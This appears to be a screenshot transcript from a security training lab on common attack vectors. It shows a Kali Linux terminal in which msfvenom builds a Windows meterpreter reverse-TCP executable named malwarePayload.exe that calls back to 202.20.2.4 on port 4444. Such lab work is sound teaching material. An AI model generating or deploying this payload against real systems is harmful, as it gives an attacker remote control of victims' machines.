 kali@kali: ~/payloads
01:03 PM
kali@kali: ~/payloads
Assessing Common Attack Vectors (4e)
AttackLinux01
2024-03-22 13:03:57
Kanchan Chopde
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ mkdir payloads
┌──(kali㉿kali)-[~]
└─$ cd payloads
┌──(kali㉿kali)-[~/payloads]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=202.20.2.4 LPORT=4444 -f exe
-o malwarePayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: malwarePayload.exe
┌──(kali㉿kali)-[~/payloads]
└─$